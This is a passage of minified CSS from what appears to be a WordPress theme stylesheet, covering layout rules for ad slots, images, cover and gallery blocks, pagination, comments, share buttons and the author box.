:760px){.ad-t-responsive{width:100%;min-height:20px}.ad-t-300x250{width:300px;min-height:250px}.ad-t-300x600{width:300px;min-height:600px}.ad-t-320x100{width:320px;min-height:100px}.ad-t-728x90{width:728px;min-height:90px}.ad-t-320x50{width:320px;min-height:50px}.ad-t-970x90{width:970px;min-height:90px}.ad-t-970x250{width:970px;min-height:250px}.ad-t-240x400{width:240px;min-height:400px}.ad-t-930x180{width:930px;min-height:180px}.ad-t-980x120{width:980px;min-height:120px}.ad-t-250x360{width:250px;min-height:360px}}@media print,screen and (min-width :980px){.ad-d-responsive{width:100%;min-height:20px}.ad-d-300x250{width:300px;min-height:250px}.ad-d-300x600{width:300px;min-height:600px}.ad-d-320x100{width:320px;min-height:100px}.ad-d-728x90{width:728px;min-height:90px}.ad-d-320x50{width:320px;min-height:50px}.ad-d-970x90{width:970px;min-height:90px}.ad-d-970x250{width:970px;min-height:250px}.ad-d-240x400{width:240px;min-height:400px}.ad-d-930x180{width:930px;min-height:180px}.ad-d-980x120{width:980px;min-height:120px}.ad-d-250x360{width:250px;min-height:360px}}.screen-reader-text{position:absolute;clip:rect(1px,1px,1px,1px);height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{left:10px;top:10px;display:block;padding:8px 12px;outline:0;width:auto;height:auto;clip:auto;z-index:100000;border:1px solid #e6e6e6;border-radius:3px;box-shadow:0 0 20px 0 rgb(0 0 0 / .1);font-size:14px;text-decoration:none;text-transform:none;line-height:normal}audio,canvas,img,video,iframe{vertical-align:middle}audio:not([controls]){display:none;height:0}audio{width:100%;min-width:300px}img,video{height:auto;max-width:100%;border-style:none}figure{margin:0}img{-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}.lazy-load-img,.lazy-load-bg-img{opacity:.0001;-webkit-transition:opacity .2s;transition:opacity .2s;will-change:opacity}.no-js .lazy-load-img,.lazy-load-img.is-ready,.no-js .lazy-load-bg-img,.lazy-load-bg-img.is-ready{opacity:.99}.image-wrapper{position:relative;overflow:hidden;display:table;table-layout:fixed;width:100%;max-width:100%;min-height:50px;background-color:#f1f1f1}.img-vw,.window-width{position:absolute;bottom:0;left:13%;z-index:2;will-change:transform;font-size:10px;padding:0 4px;background:#000;color:#fff}.window-width{position:fixed;top:0;bottom:auto;left:0;z-index:10}.entry-thumbnail .image-wrapper,.post-media .image-wrapper{display:block;background:#fff0}.post-media.post-featured-media img,.post-media.article-heading-image img{object-fit:cover}.post-media .image-wrapper::before{display:none}.post-media-cropped .image-wrapper{background-size:cover;background-position:center}.post-media-cropped .image-wrapper.is-js-cropped img{opacity:0}.bg-image:not(.post-image):not(.post-single-image),.image-wrapper img:not(.is-object-fit){position:absolute;top:0;left:0;height:100%;width:100%}.bg-image{background-size:cover;background-position:center}.aspect-ratio-filler{max-width:100%}.has-aspect-ratio::after{content:'';display:block;padding-bottom:56.25%}.has-aspect-ratio-16-9::after{padding-bottom:56.25%}.has-aspect-ratio-5-3::after{padding-bottom:60%}.has-aspect-ratio-4-3::after{padding-bottom:75%}.has-aspect-ratio-10-9::after{padding-bottom:90%}.has-aspect-ratio-1-1::after{padding-bottom:100%}.post-media::before,.image-wrapper::before{position:absolute;top:50%;left:50%;font-size:30px;opacity:.5;color:#d1d1d1;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ab-top-menu .image-wrapper{display:none}.image-thumbnail,.wp-block-image{position:relative;max-width:790px}.wp-block-image,.wp-block-image figure{position:relative}.wp-block-image img{border-radius:4px}.wp-block-image figure.alignleft,.wp-block-image figure.alignright{display:block}.is-ies .wp-block-image figure{display:block;text-align:left}.wp-block-image figure:not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto}figure.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),.wp-block-image:not(.alignwide):not(.alignfull) figure:not(.alignleft):not(.alignright){max-width:660px}figure.wp-block-image.alignwide .image-wrapper,figure.wp-block-image.alignfull .image-wrapper{max-width:100%!important}.wp-block-image.is-style-rounded .image-wrapper,.wp-block-image.is-style-rounded img{border-radius:9999px}@media print,screen and (min-width:980px){.wp-caption.alignnone:not(.alignleft):not(.alignright),figure.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),.wp-block-image:not(.alignwide):not(.alignfull) figure:not(.alignleft):not(.alignright){max-width:660px}}.wp-block-cover,.wp-block-cover-image{position:relative;width:100%;min-height:370px;background-color:#272727;border-radius:4px;font-size:24px;line-height:1.7;text-align:center;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-position:50%;background-size:cover}.wp-block-cover .wp-block-cover__inner-container{padding:24px}.wp-block-cover-text{width:100%;font-size:24px}.entry-content>.wp-block-cover a{border-bottom:2px solid #f4f6f8;color:#fff!important;background:transparent!important}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;object-fit:cover}.wp-block-cover__image-background{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.wp-block-cover__inner-container{position:relative;z-index:1;width:100%}.is-ie .wp-block-cover,.is-ie .wp-block-cover-image{min-height:auto;height:430px}.wp-block-cover.has-parallax,.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax .bg-image,.wp-block-cover-image.has-parallax .bg-image,.wp-block-cover__image-background.has-parallax,.wp-block-cover__video-background.has-parallax,.wp-block-cover-image.has-parallax .bg-image{background-attachment:fixed}.wp-block-cover.is-repeated .bg-image,.wp-block-cover-image.is-repeated .bg-image{background-repeat:repeat;background-size:auto}.wp-block-cover .image-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.wp-block-cover .aspect-ratio-filler{padding:0!important}.wp-block-cover__background,.wp-block-cover__gradient-background,.wp-block-cover.has-background-dim::before,.wp-block-cover-image.has-background-dim::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background-color:inherit;opacity:.5;pointer-events:none}.wp-block-cover.has-background-dim-10::before,.wp-block-cover-image.has-background-dim-10::before,.wp-block-cover__background.has-background-dim-10{opacity:.1}.wp-block-cover.has-background-dim-20::before,.wp-block-cover-image.has-background-dim-20::before,.wp-block-cover__background.has-background-dim-20{opacity:.2}.wp-block-cover.has-background-dim-30::before,.wp-block-cover-image.has-background-dim-30::before,.wp-block-cover__background.has-background-dim-30{opacity:.3}.wp-block-cover.has-background-dim-40::before,.wp-block-cover-image.has-background-dim-40::before,.wp-block-cover__background.has-background-dim-40{opacity:.4}.wp-block-cover.has-background-dim-50::before,.wp-block-cover-image.has-background-dim-50::before,.wp-block-cover__background.has-background-dim-50{opacity:.5}.wp-block-cover.has-background-dim-60::before,.wp-block-cover-image.has-background-dim-60::before,.wp-block-cover__background.has-background-dim-60{opacity:.6}.wp-block-cover.has-background-dim-70::before,.wp-block-cover-image.has-background-dim-70::before,.wp-block-cover__background.has-background-dim-70{opacity:.7}.wp-block-cover.has-background-dim-80::before,.wp-block-cover-image.has-background-dim-80::before,.wp-block-cover__background.has-background-dim-80{opacity:.8}.wp-block-cover.has-background-dim-90::before,.wp-block-cover-image.has-background-dim-90::before,.wp-block-cover__background.has-background-dim-90{opacity:.9}.wp-block-cover-has-background-dim-100::before,.wp-block-cover-image.has-background-dim-100::before,.wp-block-cover__background.has-background-dim-100{opacity:1}.wp-block-cover h1,.wp-block-cover h2,.wp-block-cover h3,.wp-block-cover h4,.wp-block-cover h5,.wp-block-cover h6,.wp-block-cover p,.wp-block-cover figure,.wp-block-cover ul,.wp-block-cover ol{margin-left:auto;margin-right:auto;max-width:660px;z-index:3;color:#fff}.wp-block-cover.has-left-content,.wp-block-cover .has-text-align-left{text-align:left}.wp-block-cover.has-center-content,.wp-block-cover .has-text-align-center{text-align:center}.wp-block-cover.has-right-content,.wp-block-cover .has-text-align-right{text-align:right}.wp-block-cover h2 a,.wp-block-cover h2 a:active,.wp-block-cover h2 a:focus,.wp-block-cover h2 a,.wp-block-cover-image h2 a,.wp-block-cover-image h2 a:active,.wp-block-cover-image h2 a:focus,.wp-block-cover-image h2 a:hover,.wp-block-cover .wp-block-cover-text a,.wp-block-cover .wp-block-cover-text a:active,.wp-block-cover .wp-block-cover-text a:focus,.wp-block-cover .wp-block-cover-text a:hover,.wp-block-cover-image .wp-block-cover-image-text a,.wp-block-cover-image .wp-block-cover-image-text a:active,.wp-block-cover-image .wp-block-cover-image-text a:focus,.wp-block-cover-image .wp-block-cover-image-text a:hover{color:#fff;border-color:#eee}.wp-block-cover .wp-block-cover__inner-container a{color:#fff;border-color:#fff;text-decoration:none}.wp-block-cover .wp-block-cover__inner-container a:hover{background:#fff0}@media print,screen and (min-width:980px){.entry-content>.wp-block-cover{margin-left:auto;margin-right:auto;width:100%}.entry-content>.wp-block-cover.alignleft{margin-right:1.5em}.entry-content>.wp-block-cover.alignright{margin-left:1.5em}}.wp-block-media-text{box-shadow:inset 0 0 0 1px #eee;position:relative;overflow:hidden;border-radius:4px;display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.entry-content>.wp-block-media-text{padding:0}.wp-block-media-text__media{background:none!important}.wp-block-media-text__media>*{width:100%}@supports (object-fit:cover){.wp-block-media-text__media>*,.wp-block-media-text__media .image-wrapper img{height:100%;object-fit:cover}}.wp-block-media-text__content{padding:24px;align-self:center}.wp-block-media-text__content>*{margin-left:auto;margin-right:auto;max-width:256px}.wp-block-media-text.is-image-fill .wp-block-media-text__media{min-height:250px}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content{align-self:flex-start}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content{align-self:flex-end}.wp-block-media-text .image-wrapper{border-radius:0}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media,.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{width:100%}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content>*{max-width:100%}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{order:2}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{order:1}@media print,screen and (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}}@media print,screen and (min-width:760px){.wp-block-media-text.alignwide .wp-block-media-text__content,.wp-block-media-text.alignfull .wp-block-media-text__content{padding:48px}}@media print,screen and (min-width:980px){.entry-content>.alignwide.wp-block-media-text,.entry-content>.alignfull.wp-block-media-text{padding:0;margin-left:0;margin-right:0;width:100%}}.iframe-wrapper,.wp-video{position:relative;width:auto;overflow:hidden;background:#eee;border-radius:4px;overflow:hidden;z-index:1}.iframe-wrapper::before,.wp-video::before{content:'';display:block;padding-bottom:56.25%}.wp-embed-aspect-21-9 .iframe-wrapper::before{padding-bottom:42.85%}.wp-embed-aspect-18-9 .iframe-wrapper::before{padding-bottom:50%}.wp-embed-aspect-16-9 .iframe-wrapper::before{padding-bottom:56.25%}.wp-embed-aspect-4-3 .iframe-wrapper::before{padding-bottom:75%}.wp-embed-aspect-1-1 .iframe-wrapper::before{padding-bottom:100%}.wp-embed-aspect-9-6 .iframe-wrapper::before{padding-bottom:66.66%}.wp-embed-aspect-1-2 .iframe-wrapper::before{padding-bottom:200%}.iframe-wrapper iframe,.wp-video video,.wp-video .mejs-container{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;border:0;z-index:2}.wp-video .mejs-container{width:100%!important;height:100%!important}.iframe-wrapper::after{position:absolute;top:50%;left:50%;font-size:30px;opacity:.5;color:#d1d1d1;z-index:1;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.wp-playlist video{height:auto}.wp-audio-playlist .wp-playlist-current-item{display:none}.wp-block-video video{position:relative;overflow:hidden;border-radius:4px;width:100%;object-fit:cover}.wp-block-file{background:#eee;padding:12px 24px;font-size:16px;font-weight:600;color:rgb(55 55 55 / .7)}.wp-block-file>a:first-of-type{margin-right:16px}.wp-block-file__button{padding:4px 8px;font-size:12px}figcaption,.wp-caption-text,.gallery-caption{font-size:.7em;font-weight:600;line-height:1.2;width:100%;max-width:660px;margin-left:auto;margin-right:auto;text-align:left;color:rgb(55 55 55 / .5);padding:8px 0;border-bottom:1px solid #eee}figcaption img{display:inline}.alignwide figcaption,.alignfull figcaption{max-width:660px;margin-left:24px;margin-right:24px}.wp-block-image figcaption,.wp-block-gallery .wp-block-image figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;left:0;pointer-events:none;overflow:hidden;z-index:1;display:block;margin:0;padding:40px 12px 8px;border:none;width:100%;max-width:100%;max-height:100%;text-align:left;color:#fff;white-space:nowrap;text-overflow:ellipsis;background:linear-gradient(0deg,rgb(0 0 0 / .7),rgb(0 0 0 / .3) 60%,transparent);border-bottom-left-radius:4px;border-bottom-right-radius:4px}html.js .wp-block-image>a,html.js .wp-block-image figure>a,html.js .wp-block-image .image-wrapper>a,html.js .wp-block-gallery figure>a{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.entry-content .wp-block-image>a::after,.entry-content .wp-block-image figure>a::after,.entry-content .wp-block-gallery figure>a::after{display:none}@media print,screen and (max-width:800px){.entry-content .wp-block-image>a::after,.entry-content .wp-block-image figure>a::after,.entry-content .wp-block-gallery figure>a::after{display:block;position:absolute;top:6px;left:6px;width:14px;height:14px;border-radius:14px;text-align:center;line-height:1;font-size:14px;opacity:.8;color:#fff;background-color:#000}}@media print,screen and (min-width:684px){.alignwide figcaption,.alignfull figcaption{margin-left:auto;margin-right:auto}}.wp-block-gallery,.wp-block-gallery .blocks-gallery-grid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;page-break-inside:avoid;gap:0!important}.wp-block-gallery:not(.is-cropped){-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.entry-content .wp-block-gallery li::before{display:none}.wp-block-gallery .wp-block-image{position:relative;overflow:hidden;border-radius:4px;max-width:none!important}.wp-block-gallery.gallery-ratio .image-wrapper img{height:100%}.gallery-ratio-landscape .image-wrapper{padding-bottom:56.25%}.gallery-ratio-square .image-wrapper{padding-bottom:100%}.gallery-ratio-portrait .image-wrapper{padding-bottom:125%}.wp-block-gallery .wp-block-image,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{position:relative;margin:0 10px 10px 0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{position:relative;margin:0;height:100%;overflow:hidden;z-index:1;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.wp-block-gallery.is-cropped .blocks-gallery-image figure,.wp-block-gallery.is-cropped .blocks-gallery-item figure{background-color:#f1f1f1}.wp-block-gallery .wp-block-image img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:100%}.wp-block-gallery .wp-block-image a,.wp-block-gallery .blocks-gallery-image a,.wp-block-gallery .blocks-gallery-item a{width:100%}.wp-block-gallery.is-cropped .image-wrapper{display:block}.wp-block-gallery.is-cropped .blocks-gallery-image .image-wrapper,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item .image-wrapper,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}.wp-block-gallery.is-cropped .is-js-cropped{background-position:center;background-size:cover}.wp-block-gallery.is-cropped .is-js-cropped img,.wp-block-gallery.is-cropped .is-js-cropped .image-wrapper,.wp-block-gallery.is-cropped .is-js-cropped .image-wrapper::before{opacity:0}@supports (object-fit:cover){.wp-block-gallery.is-cropped .wp-block-image a,.wp-block-gallery.is-cropped .wp-block-image .image-wrapper,.wp-block-gallery.is-cropped .wp-block-image img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image .image-wrapper,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item .image-wrapper,.wp-block-gallery.is-cropped .blocks-gallery-item img{flex:1 1 auto;height:100%;-o-object-fit:cover;object-fit:cover}}.wp-block-gallery .wp-block-image,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(1/2*100% - (1 - 1/2)*10px)}.wp-block-gallery .wp-block-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.wp-block-gallery.columns-1 .wp-block-image,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%}.wp-block-gallery.columns-1 .image-wrapper{max-width:100%!important}@media print,screen and (min-width:600px){.wp-block-gallery.columns-4col-calc{width:calc(1/4*100% - (1 - 1/4)*10px)}.wp-block-gallery.columns-3 .wp-block-image,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-default .wp-block-image,.wp-block-gallery.columns-default .blocks-gallery-image,.wp-block-gallery.columns-default .blocks-gallery-item{margin-right:10px;width:calc(33.3334% - (1 - 1/3)*10px)}.wp-block-gallery.columns-4 .wp-block-image,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{margin-right:10px;width:calc(25% - (1 - 1/4)*10px)}.wp-block-gallery.columns-5 .wp-block-image,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{margin-right:10px;width:calc(20% - (1 - 1/5)*10px)}.wp-block-gallery.columns-6 .wp-block-image,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{margin-right:10px;width:calc(16.6667% - (1 - 1/6)*10px)}.wp-block-gallery.columns-7 .wp-block-image,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{margin-right:10px;width:calc(14.2857% - (1 - 1/7)*10px)}.wp-block-gallery.columns-8 .wp-block-image,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{margin-right:10px;width:calc(12.5% - (1 - 1/8)*10px)}.wp-block-gallery.columns-1 .wp-block-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-2 .wp-block-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-3 .wp-block-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-default .wp-block-image:nth-of-type(3n),.wp-block-gallery.columns-default .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-default .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-4 .wp-block-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-5 .wp-block-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-6 .wp-block-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-7 .wp-block-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-8 .wp-block-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.wp-block-gallery .wp-block-image:last-child,.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-bottom:10px;margin-right:0}.paging-navigation{margin-top:30px}@media print,screen and (min-width:980px){.paging-navigation{margin-top:40px}}.page-links{clear:both}.page-links .page-numbers>span,.page-links .page-numbers a{float:left;margin:1px}.page-links a{padding-left:2px;padding-right:2px}.page-links p>span{padding-bottom:3px;color:#555;font-weight:700;background-image:linear-gradient(to bottom,#555 0%,#555 100%);background-size:100%;background-repeat:no-repeat;background-position:0 1.3em}.pagination-type-numbers{text-align:center}.paging-navigation .page-numbers{list-style:none;padding:0;margin:0;display:inline-block;vertical-align:middle}.paging-navigation .page-numbers li{float:left;margin:1px;list-style:none}.paging-navigation .page-numbers .page-numbers:not(.dots){padding:9px 12px;border:2px solid #eee;border-radius:4px;font-weight:600;font-size:.8em;line-height:1;background:#fff;color:#999}.paging-navigation .page-numbers .page-numbers.dots{width:26px;height:36px;line-height:28px;text-align:center}.paging-navigation .page-numbers .page-numbers.current{background-color:#d93f7e;color:#fff;border-color:#d93f7e}.paging-navigation .page-numbers .page-numbers:not(.current):hover{border-color:#aaa}.pagination-type-infinite-scroll{text-align:center}.pagination-infinite-scroll{position:relative;display:inline-block;vertical-align:middle}.pagination-type-load-more{text-align:center}.pagination-load-more{position:relative}.post-comments-section{background:#fafafa;padding:40px 0}.comments-area{outline:0}.page .comments-area{margin:50px auto 0 auto;max-width:660px}.page-template-featured-image .comments-area{margin:0 auto 50px auto}.comments-area p,.comments-area blockquote{margin-bottom:1em}.comment-form,.comment-list{font-size:.85em}.comment-list .comment-form{font-size:1em}.comments-area .comments-title{margin-top:0}.comments-title,.comment-reply-title{position:relative}.comment-list{list-style:none;padding:0;margin:0}.comment .children{list-style:none;margin:0;padding:0 0 0 25px}.comment-body{position:relative;margin:0 0 10px 40px;padding:10px 10px 10px 15px;background:#fff;border:2px solid #eee;border-radius:2px}.bypostauthor>.comment-body::before{border-color:#d93f7e}.pingback .comment-body,.trackback .comment-body{margin:0 0 4px 0}.comment-author img{position:absolute;top:0;left:-40px;width:32px;height:32px;border-radius:2px}.comment-author span.says{display:none}.comment-metadata{display:block;font-size:.8em;font-weight:600;color:#999}.comment-metadata .edit-link::before{content:"–";display:inline-block;margin:0 5px}.comment-awaiting-moderation{margin:0}.comment-content{margin-top:.5em}.comment-content>:last-child{margin-bottom:0}.comment .reply{margin-top:.5em;font-size:.8em;font-weight:600;color:#999}.comment-content blockquote{margin-left:0;margin-right:0}.comments-area .comments-navigation{margin-top:6px}.comments-area .no-comments{margin:0;text-align:center}.comment-respond{position:relative;clear:both}.comment-respond:focus{outline:0}.comments-area *+.comment-respond{margin-top:50px}.comments-area .comment-list .comment-respond{margin:20px 0}.comment-reply-title{margin-top:0}#cancel-comment-reply-link{padding:3px 7px;margin-left:7px;border:2px solid #d93f7e;border-radius:4px}.comment-respond .must-log-in a,.comment-respond .logged-in-as a{color:#666}.comment-respond .must-log-in a:hover,.comment-respond .logged-in-as a:hover{color:#fff}.comment-form::after{content:"";display:block;clear:both}.comment-notes,.comment-respond .logged-in-as{margin-bottom:1em}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{width:100%;margin-bottom:10px}.comment-form .comment-form-comment{margin-bottom:10px}.comment-form-cookies-consent{clear:both;margin-bottom:1em}.comment-form .comment-form-comment{clear:both;display:block;width:100%}.comment-form input,.comment-form textarea,.comment-form select{width:100%}.comment-form input[type=checkbox]{width:18px}.comment-form textarea{vertical-align:middle}.comment-form .form-submit{clear:both;margin-bottom:0}.comment-form .form-submit input{width:auto}.form-allowed-tags{display:none}@media only screen and (min-width :1024px){.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{float:left;width:30.75%;margin-right:3.8%}.comment-form .comment-form-url{margin-right:0}}.tagmap{column-count:1;margin-bottom:30px}.tagmap-column{width:100%}.tagmap-title{margin:0;padding-bottom:.5em;border-bottom:2px solid #d93f7e}.tagmap-item{padding:.2em .7em;background:#f5f5f5;border-bottom:1px solid #eee;font-size:.9em;word-break:break-word}.tagmap-item span{margin-left:auto;padding-left:15px;color:#d93f7e}.tagmap-group{margin:15px 0;display:inline-block;width:100%}.tagmap-groups:first-child{margin-top:0}@media only screen and (min-width:660px){.tagmap{column-count:2}}@media only screen and (min-width:768px){.tagmap{column-count:3}}.share-button{display:inline-block;width:36px;height:36px;margin-top:2px;margin-right:4px;margin-bottom:2px;background:#767676;color:#fff;border-radius:4px;font-size:18px;line-height:36px;text-align:center;-webkit-transition:background .3s,color .3s;transition:background .3s,color .3s}html:not(.is-mobile) .share-button.icon-facebook-messenger,html:not(.is-mobile) .share-button.icon-whatsapp,html:not(.is-mobile) .share-button.icon-viber{display:none}@media print,screen and (max-width:1079.5px){.share-buttons{margin:2rem auto 0 auto;max-width:660px}.share-button,.share-button:hover{color:#fff}.share-button.icon-facebook{background:#3b5998}.share-button.icon-facebook-messenger{background:#0084ff}.share-button.icon-twitter{background:#1da1f2}.share-button.icon-google-plus{background:#dd4b39}.share-button.icon-pinterest{background:#bd081c}.share-button.icon-whatsapp{background:#25d366}.share-button.icon-viber{background:#665CAC}.share-button.icon-pinterest{background:#bd081c}.share-button.icon-tumblr{background:#35465c}.share-button.icon-reddit{background:#ff4500}.share-button.icon-linkedin{background:#0077b5}.share-button.icon-vk{background:#45668e}.share-button.icon-mail{background:#5bc1af}}@media print,screen and (min-width:1080px){.single-post:not(.has-sidebar) .share-buttons.single-meta{position:-webkit-sticky;position:sticky;top:72px;width:35px;float:left;margin:0;padding:0;margin-left:-3px}.admin-bar .share-buttons{top:104px}.single-post:not(.has-sidebar) .share-buttons.single-meta::before{display:none}.single-post:not(.has-sidebar) .share-buttons-title{display:none}.single-post:not(.has-sidebar) .share-button{margin:0;font-size:22px;width:35px;height:50px;line-height:50px;background:#fff0;color:#e5e5e5}.share-button.icon-facebook:hover{color:#3b5998}.share-button.icon-facebook-messenger:hover{color:#0084ff}.share-button.icon-twitter:hover{color:#1da1f2}.share-button.icon-google-plus:hover{color:#dd4b39}.share-button.icon-pinterest:hover{color:#bd081c}.share-button.icon-whatsapp:hover{color:#25d366}.share-button.icon-viber:hover{color:#665CAC}.share-button.icon-pinterest:hover{color:#bd081c}.share-button.icon-tumblr:hover{color:#35465c}.share-button.icon-reddit:hover{color:#ff4500}.share-button.icon-linkedin:hover{color:#0077b5}.share-button.icon-vk:hover{color:#45668e}.share-button.icon-mail:hover{color:#5bc1af}.single-post.has-sidebar .share-button.icon-facebook{background:#3b5998}.single-post.has-sidebar .share-button.icon-facebook-messenger{background:#0084ff}.single-post.has-sidebar .share-button.icon-twitter{background:#1da1f2}.single-post.has-sidebar .share-button.icon-google-plus{background:#dd4b39}.single-post.has-sidebar .share-button.icon-pinterest{background:#bd081c}.single-post.has-sidebar .share-button.icon-whatsapp{background:#25d366}.single-post.has-sidebar .share-button.icon-viber{background:#665CAC}.single-post.has-sidebar .share-button.icon-pinterest{background:#bd081c}.single-post.has-sidebar .share-button.icon-tumblr{background:#35465c}.single-post.has-sidebar .share-button.icon-reddit{background:#ff4500}.single-post.has-sidebar .share-button.icon-linkedin{background:#0077b5}.single-post.has-sidebar .share-button.icon-vk{background:#45668e}.single-post.has-sidebar .share-button.icon-mail{background:#5bc1af}.single-post.has-sidebar .share-button,.single-post.has-sidebar .share-button:hover{color:#fff}.single-post.has-sidebar .share-buttons{max-width:660px;margin-left:auto;margin-right:auto}}.author-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;max-width:660px;margin-left:auto;margin-right:auto;clear:both}.author-box.has-description{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.author-image{max-width:80px;margin-right:16px}.author-image .image-wrapper{border-radius:50%}.author-image .image-wrapper::before{font-size:20px}.author-name{margin:12px 0 8px 0}.author-box:not(.has-description) .author-name{margin:0}.author-description{max-width:400px;font-size:16px;line-height:1.5}.author-description a{border-bottom:1px solid #eee;padding-bottom:2px}.post-inner{position:relative;width:100%}.post-inner::after{content:'';margin:0 30px;height:1px;background:#eee}.post:not(.has-post-thumbnail) .post-inner::after{margin:0}.post-media{position:relative;overflow:hidden;z-index:1;background:#eee;border-radius:5px}.post-image{padding-bottom:52.65%;background-position:center;background-size:cover}.post-cats{margin-bottom:.4em;font-size:.6em;line-height:1.3;text-transform:uppercase;font-weight:700;color:rgb(55 55 55 / .5)}.post-cats i{margin:0 3px}.post-cat{position:relative;padding:2px 0}.post-cat::before{margin-right:5px}.is-animation-ready .post-cats a{-webkit-transition:color .2s;transition:color .2s}.post-cats a:hover{color:rgb(0 0 0 / 